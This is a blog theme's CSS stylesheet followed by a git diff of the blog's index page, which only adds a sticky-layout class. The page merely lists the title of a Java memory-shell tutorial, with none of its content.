.searchbox .searchbox-pagination .searchbox-pagination-item.disabled .searchbox-pagination-link {
  cursor: not-allowed;
  background-color: #f5f5f5;
}
.searchbox .searchbox-pagination .searchbox-pagination-item:not(.active):not(.disabled) .searchbox-pagination-link:hover {
  background-color: #f5f5f5;
}
@media screen and (max-width: 559px), screen and (max-height: 479px) {
  .searchbox .searchbox-container {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
figure.highlight {
  padding: 0;
  width: 100%;
  position: relative;
  margin: 1em 0 1em !important;
  border-radius: 4px;
}
figure.highlight.folded .highlight-body {
  height: 0;
}
figure.highlight .copy {
  opacity: 0.7;
}
figure.highlight pre,
figure.highlight table tr:hover {
  color: inherit;
  background: transparent;
}
figure.highlight table {
  width: auto;
}
figure.highlight table tr td {
  border: none;
}
figure.highlight table tr:not(:first-child) td {
  padding-top: 0;
}
figure.highlight table tr:not(:last-child) td {
  padding-bottom: 0;
}
figure.highlight pre {
  padding: 0;
  overflow: visible;
}
figure.highlight pre .line,
figure.highlight pre code .hljs {
  line-height: 1.5rem;
}
figure.highlight figcaption,
figure.highlight .gutter {
  background: rgba(200,200,200,0.15);
}
figure.highlight figcaption {
  margin: 0 !important;
  padding: 0.3em 0em 0.3em 0.75em;
  font-style: normal;
  font-size: 0.8em;
}
figure.highlight figcaption * {
  color: inherit;
}
figure.highlight figcaption span {
  font-weight: 500;
  font-family: 'Source Code Pro', monospace, 'Microsoft YaHei';
}
figure.highlight figcaption .level-left *:not(:last-child) {
  margin-right: 0.5em;
}
figure.highlight figcaption .level-right *:not(:first-child) {
  margin-left: 0.5em;
}
figure.highlight figcaption .fold {
  cursor: pointer;
}
figure.highlight figcaption.level {
  overflow: auto;
}
figure.highlight figcaption.level .level-right a {
  padding: 0em 0.75em;
}
figure.highlight .highlight-body {
  overflow: auto;
}
figure.highlight .gutter {
  text-align: right;
}
figure.highlight .tag,
figure.highlight .title,
figure.highlight .number,
figure.highlight .section {
  display: inherit;
  font: inherit;
  margin: inherit;
  padding: inherit;
  background: inherit;
  height: inherit;
  text-align: inherit;
  vertical-align: inherit;
  min-width: inherit;
  border-radius: inherit;
}
figure.highlight.foldable div.level-left {
  cursor: pointer;
}
.gist table tr:hover {
  background: transparent;
}
.gist table td {
  border: none;
}
.gist .file {
  all: initial;
}
.widget .menu-list li ul {
  margin-right: 0;
}
.widget .menu-list .level {
  margin-bottom: 0;
}
.widget .menu-list .level .level-left,
.widget .menu-list .level .level-right,
.widget .menu-list .level .level-item {
  flex-shrink: 1;
}
.widget .menu-list .level .level-left,
.widget .menu-list .level .level-right {
  align-items: flex-start;
}
.widget .menu-list .tag {
  background: $light-grey;
  color: $white-invert;
}
.widget .tags .tag:first-child {
  background: #3273dc;
  color: #fff;
}
.widget .tags .tag:last-child {
  background: $light-grey;
  color: $white-invert;
}
.level.is-multiline {
  flex-wrap: wrap;
}
@media screen and (max-width: 768px) {
  .widget.card#toc {
    display: none;
    position: fixed;
    margin: 1rem;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100;
  }
  .widget.card#toc .card-content {
    padding: 0;
  }
  .widget.card#toc .menu {
    padding: 1.5rem;
    max-height: calc(100vh - 2rem);
    overflow-y: auto;
  }
  #toc-mask {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    background: rgba(0,0,0,0.7);
  }
  .widget.card#toc.is-active,
  #toc-mask.is-active {
    display: block;
  }
}
.donate {
  position: relative;
}
.donate .qrcode {
  display: none;
  position: absolute;
  z-index: 99;
  bottom: 2.5em;
  line-height: 0;
  overflow: hidden;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
  border-radius: 4px;
}
.donate .qrcode img {
  max-width: 280px;
}
.donate:hover .qrcode {
  display: block;
}
.donate:first-child:not(:last-child) .qrcode {
  left: -0.75rem;
}
.donate:last-child:not(:first-child) .qrcode {
  right: -0.75rem;
}
.donate[data-type="afdian"] {
  color: #fff;
  background-color: #885fd9;
  border-color: transparent;
}
.donate[data-type="afdian"]:active {
  background-color: #794ad4;
}
.donate[data-type="afdian"]:hover {
  background-color: #8055d7;
}
.donate[data-type="afdian"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(136,95,217,0.25);
}
.donate[data-type="alipay"] {
  color: #fff;
  background-color: #00a0e8;
  border-color: transparent;
}
.donate[data-type="alipay"]:active {
  background-color: #008ecf;
}
.donate[data-type="alipay"]:hover {
  background-color: #0097db;
}
.donate[data-type="alipay"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(0,160,232,0.25);
}
.donate[data-type="buymeacoffee"] {
  color: rgba(0,0,0,0.7);
  background-color: #fd0;
  border-color: transparent;
}
.donate[data-type="buymeacoffee"]:active {
  background-color: #e6c700;
}
.donate[data-type="buymeacoffee"]:hover {
  background-color: #f2d200;
}
.donate[data-type="buymeacoffee"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(255,221,0,0.25);
}
.donate[data-type="paypal"] {
  color: rgba(0,0,0,0.7);
  background-color: #feb700;
  border-color: transparent;
}
.donate[data-type="paypal"]:active {
  background-color: #e5a500;
}
.donate[data-type="paypal"]:hover {
  background-color: #f1ae00;
}
.donate[data-type="paypal"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(254,183,0,0.25);
}
.donate[data-type="patreon"] {
  color: #fff;
  background-color: #ff424d;
  border-color: transparent;
}
.donate[data-type="patreon"]:active {
  background-color: #ff2835;
}
.donate[data-type="patreon"]:hover {
  background-color: #ff3541;
}
.donate[data-type="patreon"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(255,66,77,0.25);
}
.donate[data-type="wechat"] {
  color: #fff;
  background-color: #1aad19;
  border-color: transparent;
}
.donate[data-type="wechat"]:active {
  background-color: #179716;
}
.donate[data-type="wechat"]:hover {
  background-color: #18a217;
}
.donate[data-type="wechat"]:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(26,173,25,0.25);
}
#back-to-top {
  position: fixed;
  opacity: 0;
  outline: none;
  padding: 8px 0;
  line-height: 24px;
  border-radius: 4px;
  transform: translateY(120px);
  transition: 0.4s ease opacity, 0.4s ease width, 0.4s ease transform, 0.4s ease border-radius;
}
#back-to-top.is-rounded {
  border-radius: 50%;
}
#back-to-top.fade-in {
  opacity: 1;
}
#back-to-top.rise-up {
  transform: translateY(0);
}
.gallery-item .caption {
  color: #7a7a7a;
}
.pace {
  user-select: none;
  pointer-events: none;
}
.pace .pace-progress {
  top: 0;
  right: 100%;
  width: 100%;
  height: 2px;
  z-index: 2000;
  position: fixed;
  background: #3273dc;
}
.pace-inactive {
  display: none;
}
.fa,
.fab,
.fal,
.far,
.fas {
  line-height: inherit;
}
.MathJax,
.MathJax_Display,
.MJXc-display,
.MathJax_SVG_Display,
.katex-display {
  overflow-x: auto;
  overflow-y: hidden;
}
.katex {
  white-space: nowrap;
}
.katex-display {
  margin-top: -1em !important;
}
.katex-html {
  padding-top: 1em;
}
.katex-html .tag {
  align-items: unset;
  background-color: unset;
  border-radius: unset;
  color: unset;
  display: unset;
  font-size: unset;
  height: unset;
  justify-content: unset;
  line-height: unset;
  padding-left: unset;
  padding-right: unset;
  white-space: unset;
}
.cc-window,
.cc-revoke {
  font-size: 1.1rem !important;
  font-family: Ubuntu, Roboto, 'Open Sans', 'Microsoft YaHei', sans-serif !important;
}
.cc-window {
  color: #4a4a4a !important;
  background-color: #fff !important;
}
.cc-window.cc-floating {
  border-radius: 4px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
}
.cc-window.cc-banner {
  background-color: #f9f9f9 !important;
}
.cc-window.cc-theme-block .cc-compliance > .cc-btn,
.cc-window.cc-theme-classic .cc-compliance > .cc-btn {
  border-radius: 290486px;
}
.cc-window .cc-compliance > .cc-btn {
  font-weight: 400;
  border: none;
  color: #fff;
  background-color: #3273dc;
}
.cc-window .cc-compliance > .cc-btn:hover,
.cc-window .cc-compliance > .cc-btn:focus {
  background-color: #276cda;
}
.cc-window .cc-compliance > .cc-btn.cc-deny:hover {
  color: #3273dc;
  text-decoration: none;
}
.cc-revoke {
  padding: 0.5rem 1rem !important;
  color: #fff !important;
  background-color: #3273dc !important;
}
.cc-revoke:hover {
  text-decoration: none !important;
  background-color: #276cda;
}
@media screen and (min-width: 1280px) {
  .is-1-column .container,
  .is-2-column .container {
    max-width: 960px;
    width: 960px;
  }
}
@media screen and (min-width: 1472px) {
  .is-2-column .container {
    max-width: 1152px;
    width: 1152px;
  }
  .is-1-column .container {
    max-width: 960px;
    width: 960px;
  }
}
@media screen and (min-width: 769px), print {
  .is-sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 1.5rem;
    z-index: 99;
  }
  .column-main.is-sticky,
  .column-left.is-sticky,
  .column-right.is-sticky,
  .column-right-shadow.is-sticky {
    top: 0.75rem;
    align-self: flex-start;
  }
}
@media screen and (max-width: 768px) {
  .section {
    padding: 1.5rem 1rem;
  }
}

==== commit ed728d2f: "Site updated: 2024-12-30 14:54:32" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Post</p><a href="/archives/"><p class="title">1</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">2</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
+</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Post</p><a href="/archives/"><p class="title">1</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">2</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
             article: {
                 highlight: {
                     clipboard: true,
